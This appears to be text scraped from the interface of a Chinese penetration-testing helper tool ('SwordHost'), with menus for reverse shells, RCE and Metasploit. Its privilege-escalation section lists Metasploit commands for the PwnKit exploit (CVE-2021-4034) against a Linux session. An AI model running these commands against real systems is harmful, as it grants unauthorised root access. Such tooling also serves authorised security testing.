 SwordHost
帮助
LHOST LPORT DNSLog FileName
RHOST RPORT Command 保存记录 历史记录
Reverse RCE Metasploit 代理 Java 正则表达式 编码与解码 小工具 自定义
LinuxPayload
Listener
提权
CS->MSF
MSF->CS
1.加载模块进行提权
run post/multi/recon/local_exploit_suggester 复制
2.以 4034 提权为例，手动填写对应ID即可，点击复制提权
Payload exploit/linux/local/cve_2021_4034_pwnkit_lpe_pkexec
3.session id
4.复制结果
use exploit/linux/local/cve_2021_4034_pwnkit_lpe_pkexec
set session
set lhost
set lport
exploit
复制提权